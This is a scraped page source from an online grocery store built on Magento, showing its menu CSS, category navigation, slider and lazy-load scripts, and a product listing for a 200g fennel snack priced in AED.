/*.minicart-wrapper .action.close:before{!important; font-size: 16px; margin: 2px 0 0 0; line-height: 1; color: #16284c; transition: 0.2s ease-in-out;}*/
.minicart-wrapper .action.close > span{ display: block; font-size: 16px; color: #000; font-weight: 300; text-transform: uppercase; letter-spacing: 0.10em; width: auto; height: auto; position: static; clip:unset; margin-left: 10px;}
.minicart-wrapper .viewcart{position: absolute; right: 30px; top: 30px; text-decoration: none; color: #9f7f4c;}

.minicart-wrapper .block-minicart{ position: fixed; top: 0; right: 0; bottom: 0; margin: 0; padding: 0; background: #fff; min-width: auto; max-width: 450px; width: 100%; height: 100%; border: none; transition: 0.6s all cubic-bezier(0.19, 1, 0.22, 1); opacity: 1; box-shadow:none; transform: translate3d(100%, 0px, 0px); }
.minicart-wrapper .block-minicart:before, .minicart-wrapper .block-minicart:after{ display: none; }
.minicart-wrapper.active .block-minicart{ opacity: 1; transform: translate3d(0px, 0px, 0px); box-shadow:0 0 40px rgba(0,0,0,.05);}
.minicart-wrapper::after{content: ""; width: 100%; height: 100%; position: fixed; left: 0; right: 0; top: 0; bottom: 0; background: rgba(51, 51, 51, 0.55); display: block; z-index: 998; opacity: 0; visibility: hidden; transition: all 0.3s ease 0s; transition:}
.minicart-wrapper.active::after{opacity: 1; visibility: visible;}
.minicart-wrapper .block-minicart .title{ height: 70px; border-bottom: 1px solid #d3d7dc; font-size: 16px; color: #16284c; text-transform: uppercase; padding:0 30px; display: flex; align-items: center; margin-bottom: 0; }
.minicart-wrapper .block-minicart li{ list-style: none; margin-bottom: 30px;}
.minicart-wrapper .mage-dropdown-dialog{ display: block !important; z-index: 999; position: relative;}
.minicart-wrapper .product .actions{ margin: -40px 0 0; }
.minicart-wrapper .block-minicart span{background:transparent;
        border-radius: 0;
        width: auto;
        height: auto;
        display: inline-block;
        padding: 0px;
    margin:0}

.minicart-wrapper .block-minicart button.primary, .adil-grey #btn-minicart-close {line-height: 1;position: relative;padding: 0.75rem 1rem;border-radius: 6px !important;overflow: hidden;color: #fff !important;background: var(--red-color);font-size: var(--base-font-size);text-transform: capitalize;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;z-index:1;border: 1px solid transparent;min-width: 8rem;}
.minicart-wrapper .block-minicart button.primary:before, .adil-grey #btn-minicart-close::before{position: absolute;content: "";width: 0;height: 100%;top: 0;right: 0;bottom: 0;z-index: -1;background: #000;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;border-radius: 0.375rem;}
.minicart-wrapper .block-minicart button.primary:hover, .minicart-wrapper .block-minicart button.primary:focus,.adil-grey #btn-minicart-close:hover, .adil-grey #btn-minicart-close:focus {color: #fff !important;outline: none;box-shadow: none;background: var(--red-color);border-color: var(--red-color);}
.minicart-wrapper .block-minicart button.primary:hover:before, .adil-grey #btn-minicart-close:hover::before{width: 100%;left: 0;}



</style>

</div></div></div>
<nav class="navbar navbar-expand-lg p-0">

	<div class="collapse navbar-collapse" id="navbarSupportedContent">
		<ul class="navbar-nav">
			<li class="nav-item careerFilter" itemprop="name">
				<a itemprop="url" class="careerFilter_a" href="javascript:;">All Categories
					<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">   
						<div class="row justify-content-between">
							<div class="col-md-9">
								<div class="menuSlider">
									                   					                						                    					 									<div>
										<a href="https://adilstore.com/promotions.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Promotions.jpg" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">Promotions</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/agarbatti-dhoops.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg2.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">AGARBATTI & DHOOPS</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/biscuits-cookies.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg3.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">BISCUITS & COOKIES</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/chocolate-candy.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg5.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">CHOCOLATE & CANDY</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/cooking-oil.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg6.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">COOKING OIL</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/dental-care.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg7.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">DENTAL CARE</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/detergents-shiners.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg8.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">DETERGENTS & SHINERS</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/essences-food-color.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Essence_Food_Color.jpg" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">ESSENCES & FOOD COLOR</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/freezers.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Freezers_catagory_1.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">FREEZERS</h6>
										</a>
									</div>
									                						 								</div>
								<ul class="categories mt-5">

																																																	<li><a href="https://adilstore.com/promotions.html">Promotions</a></li>
																																								<li><a href="https://adilstore.com/agarbatti-dhoops.html">AGARBATTI & DHOOPS</a></li>
																																								<li><a href="https://adilstore.com/catalog/category/view/s/nuts-dry-fruits/id/61/">NUTS & DRY FRUITS</a></li>
																																								<li><a href="https://adilstore.com/mukhwas.html">MUKHWAS</a></li>
																																								<li><a href="https://adilstore.com/pickle-paste-chutney.html">PICKLE, PASTE, CHUTNEY</a></li>
																																								<li><a href="https://adilstore.com/noodles-pasta-vermicelli.html">NOODLES, PASTA, VERMICELLI</a></li>
																																								<li><a href="https://adilstore.com/spices.html">SPICES</a></li>
																																								<li><a href="https://adilstore.com/syrups-sharbat.html">SYRUPS & SHARBAT</a></li>
																																								<li><a href="https://adilstore.com/papad-appalams.html">PAPAD & APPALAMS</a></li>
																																								<li><a href="https://adilstore.com/ready-to-cook.html">READY TO COOK</a></li>
																																								<li><a href="https://adilstore.com/tea-coffee.html">TEA & COFFEE</a></li>
																																								<li><a href="https://adilstore.com/ghee.html">GHEE</a></li>
																																								<li><a href="https://adilstore.com/wheat-flours.html">WHEAT & FLOURS</a></li>
																																								<li><a href="https://adilstore.com/rice.html">RICE</a></li>
																																								<li><a href="https://adilstore.com/cooking-oil.html">COOKING OIL</a></li>
																																								<li><a href="https://adilstore.com/freezers.html">FREEZERS</a></li>
																																								<li><a href="https://adilstore.com/biscuits-cookies.html">BISCUITS & COOKIES</a></li>
																																								<li><a href="https://adilstore.com/chocolate-candy.html">CHOCOLATE & CANDY</a></li>
																																								<li><a href="https://adilstore.com/jam-honey-ketchup.html">JAM, HONEY, KETCHUP</a></li>
																																								<li><a href="https://adilstore.com/salt-sugar-jaggery.html">SALT,SUGAR & JAGGERY </a></li>
																																								<li><a href="https://adilstore.com/festival-items.html">FESTIVAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/hair-oil-gel-cream.html">HAIR OIL, GEL, CREAM</a></li>
																																								<li><a href="https://adilstore.com/pulses-beans.html">PULSES & BEANS</a></li>
																																								<li><a href="https://adilstore.com/personal-care.html">PERSONAL CARE</a></li>
																																								<li><a href="https://adilstore.com/snacks.html">SNACKS</a></li>
																																								<li><a href="https://adilstore.com/health-suppliment.html">HEALTH SUPPLIMENT</a></li>
																																								<li><a href="https://adilstore.com/essences-food-color.html">ESSENCES & FOOD COLOR</a></li>
																																								<li><a href="https://adilstore.com/soaps-shampoo-body-gel.html"> BODY GEL, SOAPS, SHAMPOO</a></li>
																																								<li><a href="https://adilstore.com/dental-care.html">DENTAL CARE</a></li>
																																								<li><a href="https://adilstore.com/saffron.html">SAFFRON</a></li>
																																								<li><a href="https://adilstore.com/mehandi-hair-colour.html">MEHANDI,HAIR COLOUR</a></li>
																																								<li><a href="https://adilstore.com/hing-baking-pd.html">HING & BAKING PD</a></li>
																																								<li><a href="https://adilstore.com/organics.html">ORGANICS</a></li>
																																								<li><a href="https://adilstore.com/detergents-shiners.html">DETERGENTS & SHINERS</a></li>
																																								<li><a href="https://adilstore.com/pots-pooja-items.html">POTS & POOJA ITEMS</a></li>
																																								<li><a href="https://adilstore.com/herbal-items.html">HERBAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/new-arrivals.html">New Arrivals</a></li>
																																								<li><a href="https://adilstore.com/noodles.html">NOODLES</a></li>
																																								<li><a href="https://adilstore.com/bakery.html">Bakery </a></li>
																			
								</ul>
							</div>
							<div class="col-md-3">
								<figure>
									<img data-src="/images/menuImg.png" class="lazy-load-image" alt="*">
								</figure>
							</div>
						</div>
					</div>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/about-us">About</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/gallery">Gallery</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/stores">Stores</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/promotions.html">Promotions</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/contact">Contact</a>
				</li>
				<li class="nav-item careerFilter more" itemprop="name">
					<a itemprop="url" class="careerFilter_a" href="javascript:;">more<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
						<div class="row">
							<ul>
								<li><a href="/refunds-exchange-policy">Refunds Exchange Policy</a></li>
								<li><a href="/faq">FAQ</a></li>
								<li><a href="/terms-conditions">Terms And Conditions</a></li>
								<li><a href="/privacy-policy-cookie">Privacy Policy</a></li>
							</ul>




						</div>
					</div>

				</li>
			</ul>
		</div>
	</nav>

	<script type="b3ca612ef2d379745d867ae1-text/javascript">
		require(['jquery',"/js/slick.min.js"], function ($) {
				// Script.js
			function slider_slick(e,t,r,i,n,a,o){$(e).slick({dots:a,infinite:!0,autoplay:!0,speed:1e3,fade:!1,cssEase:"linear",arrows:o,slidesToShow:t,slidesToScroll:1,pauseOnHover:!0,prevArrow:'<a href="javascript:;" class="slick-arrow slick-prev"><svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.979004 3.99997C0.979004 3.88147 1.02608 3.76782 1.10987 3.68402C1.19366 3.60023 1.30731 3.55316 1.42581 3.55316L9.4684 3.55315C9.58691 3.55315 9.70055 3.60023 9.78435 3.68402C9.86814 3.76781 9.91521 3.88146 9.91521 3.99996C9.91521 4.11847 9.86814 4.23211 9.78435 4.31591C9.70055 4.3997 9.58691 4.44678 9.4684 4.44678L1.42581 4.44678C1.30731 4.44678 1.19366 4.3997 1.10987 4.31591C1.02608 4.23212 0.979004 4.11847 0.979004 3.99997Z" fill="#3A3A3A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M0.215984 4.31628C0.174374 4.27477 0.141361 4.22547 0.118836 4.17118C0.0963107 4.1169 0.0847161 4.05871 0.0847161 3.99994C0.0847161 3.94116 0.0963107 3.88297 0.118836 3.82869C0.141361 3.7744 0.174374 3.7251 0.215983 3.68359L2.89685 1.00273C2.98075 0.918831 3.09454 0.871697 3.21319 0.871697C3.33184 0.871697 3.44563 0.918831 3.52953 1.00273C3.61343 1.08663 3.66056 1.20042 3.66056 1.31907C3.66056 1.43772 3.61343 1.55151 3.52953 1.63541L1.16412 3.99994L3.52953 6.36446C3.61343 6.44836 3.66056 6.56215 3.66056 6.6808C3.66056 6.79945 3.61343 6.91324 3.52953 6.99714C3.44563 7.08104 3.33184 7.12817 3.21319 7.12817C3.09454 7.12817 2.98075 7.08104 2.89685 6.99714L0.215984 4.31628Z" fill="#3A3A3A"/></svg></a>',nextArrow:'<a href="javascript:;" class="slick-arrow slick-next"><svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.021 4.00003C9.021 4.11853 8.97392 4.23218 8.89013 4.31598C8.80634 4.39977 8.69269 4.44684 8.57419 4.44684L0.531596 4.44684C0.413095 4.44684 0.299446 4.39977 0.215653 4.31598C0.13186 4.23218 0.0847855 4.11854 0.0847855 4.00003C0.0847855 3.88153 0.13186 3.76788 0.215652 3.68409C0.299446 3.6003 0.413095 3.55322 0.531596 3.55322L8.57419 3.55322C8.69269 3.55322 8.80634 3.6003 8.89013 3.68409C8.97392 3.76788 9.021 3.88153 9.021 4.00003Z" fill="#3A3A3A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M9.78402 3.68372C9.82563 3.72523 9.85864 3.77453 9.88116 3.82882C9.90369 3.8831 9.91528 3.94129 9.91528 4.00006C9.91528 4.05884 9.90369 4.11703 9.88116 4.17131C9.85864 4.2256 9.82563 4.2749 9.78402 4.31641L7.10315 6.99727C7.01925 7.08117 6.90546 7.1283 6.78681 7.1283C6.66816 7.1283 6.55437 7.08117 6.47047 6.99727C6.38657 6.91337 6.33944 6.79958 6.33944 6.68093C6.33944 6.56228 6.38657 6.44848 6.47047 6.36459L8.83588 4.00006L6.47047 1.63554C6.38657 1.55164 6.33944 1.43785 6.33944 1.3192C6.33944 1.20055 6.38657 1.08676 6.47047 1.00286C6.55437 0.918961 6.66816 0.871827 6.78681 0.871827C6.90546 0.871827 7.01925 0.918961 7.10315 1.00286L9.78402 3.68372Z" fill="#3A3A3A"/></svg></a>',responsive:[{breakpoint:1024,settings:{slidesToShow:t}},{breakpoint:767,settings:{slidesToShow:r}},{breakpoint:576,settings:{slidesToShow:i}},{breakpoint:320,settings:{slidesToShow:n}}]})}

			slider_slick(".menuSlider", 4, 4, 2, 1,false,true);
			var lazyImages = $('.lazy-load-image');

            var lazyLoad = function() {
                lazyImages.each(function() {
                    var image = $(this);
                        image.attr('src', image.data('src'));
                        image.removeAttr('data-src');
                });
            }

            // Initial load
            lazyLoad();

            // Event listener for scrolling

            // $(window).on('scroll', lazyLoad);
			$('.careerFilter .careerFilter_a').on('click', function() {
				 // lazyLoad();
					
							lazyLoad
				if($(this).hasClass('active')){
					// alert('a')
													$(this).siblings('.dropdown-menu2').toggleClass('active');
								$(this).toggleClass('active');
           
				}else{
									// $(this).siblings('.dropdown-menu2').slideToggle();
					$(".careerFilter .dropdown-menu2").removeClass('active');
					$(".careerFilter .careerFilter_a").removeClass('active');
									// $(this).siblings('.dropdown-menu2').slideToggle();
								$(this).siblings('.dropdown-menu2').toggleClass('active');
								$(this).toggleClass('active');
				}
			}) 
		});
	</script></div></div></div></div><button class="btn offcanvas-btn" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasRight" aria-controls="offcanvasRight"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
	<g id="burger-menu-left-svgrepo-com" transform="translate(-3 -5)">
		<g id="Group_40290" data-name="Group 40290">
			<path id="Path_8707" data-name="Path 8707" d="M4,18h6" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
			<path id="Path_8708" data-name="Path 8708" d="M4,12H16" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
			<path id="Path_8709" data-name="Path 8709" d="M4,6H20" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
		</g>
	</g>
</svg>
</button>

<div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
	<div class="offcanvas-header">
		<a class="logo" href="https://adilstore.com/" title="" aria-label="store logo">
					<img src="/media/logo/stores/1/logo.png" title="" alt="">
				</a>
		<button type="button" class="btn-close menu-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
	</div>
	<div class="offcanvas-body">
		<ul class="navbar-nav">
			<li class="nav-item careerFilter" itemprop="name">
				<a itemprop="url" class="careerFilter_a" href="javascript:;">All Categories
					<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
								<button type="button" class="btn-close careerFilter-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>

																<ul class="categories mt-5">
									
																																																	<li><a href="https://adilstore.com/promotions.html">Promotions</a></li>
																																								<li><a href="https://adilstore.com/agarbatti-dhoops.html">AGARBATTI & DHOOPS</a></li>
																																								<li><a href="https://adilstore.com/catalog/category/view/s/nuts-dry-fruits/id/61/">NUTS & DRY FRUITS</a></li>
																																								<li><a href="https://adilstore.com/mukhwas.html">MUKHWAS</a></li>
																																								<li><a href="https://adilstore.com/pickle-paste-chutney.html">PICKLE, PASTE, CHUTNEY</a></li>
																																								<li><a href="https://adilstore.com/noodles-pasta-vermicelli.html">NOODLES, PASTA, VERMICELLI</a></li>
																																								<li><a href="https://adilstore.com/spices.html">SPICES</a></li>
																																								<li><a href="https://adilstore.com/syrups-sharbat.html">SYRUPS & SHARBAT</a></li>
																																								<li><a href="https://adilstore.com/papad-appalams.html">PAPAD & APPALAMS</a></li>
																																								<li><a href="https://adilstore.com/ready-to-cook.html">READY TO COOK</a></li>
																																								<li><a href="https://adilstore.com/tea-coffee.html">TEA & COFFEE</a></li>
																																								<li><a href="https://adilstore.com/ghee.html">GHEE</a></li>
																																								<li><a href="https://adilstore.com/wheat-flours.html">WHEAT & FLOURS</a></li>
																																								<li><a href="https://adilstore.com/rice.html">RICE</a></li>
																																								<li><a href="https://adilstore.com/cooking-oil.html">COOKING OIL</a></li>
																																								<li><a href="https://adilstore.com/freezers.html">FREEZERS</a></li>
																																								<li><a href="https://adilstore.com/biscuits-cookies.html">BISCUITS & COOKIES</a></li>
																																								<li><a href="https://adilstore.com/chocolate-candy.html">CHOCOLATE & CANDY</a></li>
																																								<li><a href="https://adilstore.com/jam-honey-ketchup.html">JAM, HONEY, KETCHUP</a></li>
																																								<li><a href="https://adilstore.com/salt-sugar-jaggery.html">SALT,SUGAR & JAGGERY </a></li>
																																								<li><a href="https://adilstore.com/festival-items.html">FESTIVAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/hair-oil-gel-cream.html">HAIR OIL, GEL, CREAM</a></li>
																																								<li><a href="https://adilstore.com/pulses-beans.html">PULSES & BEANS</a></li>
																																								<li><a href="https://adilstore.com/personal-care.html">PERSONAL CARE</a></li>
																																								<li><a href="https://adilstore.com/snacks.html">SNACKS</a></li>
																																								<li><a href="https://adilstore.com/health-suppliment.html">HEALTH SUPPLIMENT</a></li>
																																								<li><a href="https://adilstore.com/essences-food-color.html">ESSENCES & FOOD COLOR</a></li>
																																								<li><a href="https://adilstore.com/soaps-shampoo-body-gel.html"> BODY GEL, SOAPS, SHAMPOO</a></li>
																																								<li><a href="https://adilstore.com/dental-care.html">DENTAL CARE</a></li>
																																								<li><a href="https://adilstore.com/saffron.html">SAFFRON</a></li>
																																								<li><a href="https://adilstore.com/mehandi-hair-colour.html">MEHANDI,HAIR COLOUR</a></li>
																																								<li><a href="https://adilstore.com/hing-baking-pd.html">HING & BAKING PD</a></li>
																																								<li><a href="https://adilstore.com/organics.html">ORGANICS</a></li>
																																								<li><a href="https://adilstore.com/detergents-shiners.html">DETERGENTS & SHINERS</a></li>
																																								<li><a href="https://adilstore.com/pots-pooja-items.html">POTS & POOJA ITEMS</a></li>
																																								<li><a href="https://adilstore.com/herbal-items.html">HERBAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/new-arrivals.html">New Arrivals</a></li>
																																								<li><a href="https://adilstore.com/noodles.html">NOODLES</a></li>
																																								<li><a href="https://adilstore.com/bakery.html">Bakery </a></li>
																												
								</ul>
					</div>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/about-us">About</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/gallery">Gallery</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/stores">Stores</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/promotions.html">Promotions</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/contact">Contact</a>
				</li>
				<li class="nav-item careerFilter more" itemprop="name">
					<a itemprop="url" class="careerFilter_a" href="javascript:;">more<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
		<button type="button" class="btn-close careerFilter-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
						
						<div class="row">
							<ul>
								<li><a href="/refunds-exchange-policy">Refunds Exchange Policy</a></li>
								<li><a href="/faq">FAQ</a></li>
								<li><a href="/terms-conditions">Terms And Conditions</a></li>
								<li><a href="/privacy-policy-cookie">Privacy Policy</a></li>
							</ul>
							
							
							
							
						</div>
					</div>

				</li>
			</ul>
		</div>
	</div>
	<script type="b3ca612ef2d379745d867ae1-text/javascript">
		require(['jquery'], function ($) {
			$('.offcanvas-btn').click(function(){
				$('.offcanvas-end').addClass('show')
			})
			$(".menu-close").click(function(){
				$('.offcanvas-end').removeClass('show')
			})
			$('.careerFilter-close').on('click', function() {
				$(".careerFilter .dropdown-menu2").removeClass('active');
					$(".careerFilter .careerFilter_a").removeClass('active');

			});
		});
	</script>

	<div class="banner-head d-block"><ul><li><strong>Phone Number:</strong><p class-="bhead1"><a href="tel:+971552889977" class="blink"> +971-552889977</a><a href="tel:+971509441616" class="blink">+971-509441616</a></p></li><li><strong>Customer Care Email:</strong><a href="/cdn-cgi/l/email-protection#a4c7d1d7d0cbc9c1d6c7c5d6c1e4c5c0cdc8d7d0cbd6c18ac7cbc9" class="blink"><span class="__cf_email__" data-cfemail="a3c0d6d0d7cccec6d1c0c2d1c6e3c2c7cacfd0d7ccd1c68dc0ccce">[email&#160;protected]</span></a></li></ul></div>
    <div class="banner-head d-block"><ul><li><strong>For Any Complaints Direct Message to
Managing Director:</strong><p class-="bhead1"><a href="tel:+971-505757887" class="blink"> +971-505757887 (Whatsapp only)</a></p></li><li><strong>Email:</strong><a href="/cdn-cgi/l/email-protection#610b00184f050015001321000d0005080d06130e14114f020e0c" class="blink"><span class="__cf_email__" data-cfemail="e288839bcc8683968390a2838e83868b8e85908d9792cc818d8f">[email&#160;protected]</span></a></li></ul></div>
	</div></header><div class="container"><div class="page-heading"><div class="breadcrumbs"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"PCK TINIMINI SOUNF 200G"}        }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><section class="main-section product-detail-one"><div class="container"><div class="product-info-main">    <div class="page-title-wrapper&#x20;product bread-title">


    <h1 class="page-title"
                >
        PCK TINIMINI SOUNF 200G    </h1>
    
</div>
   

<script type="b3ca612ef2d379745d867ae1-text/javascript">

require(
    [
        'jquery'      
    ],
    function(
        $
    ) {  
        $('.minisearch .label').on('click',function(){
          $('#search_mini_form_title').submit();
        });
        
    });       
</script>
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">3132020000474</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://adilstore.com/peacock-tinimini-sounf-200g.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3540" data-price-box="product-id-3540">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-3540"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">AED3.50</span></span>
                <meta itemprop="price" content="3.5" />
        <meta itemprop="priceCurrency" content="AED" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="3132020000474"
          action="https://adilstore.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL211a2h3YXMvcGVhY29jay10aW5pbWluaS1zb3VuZi0yMDBnLmh0bWw%2C/product/3540/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3540" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
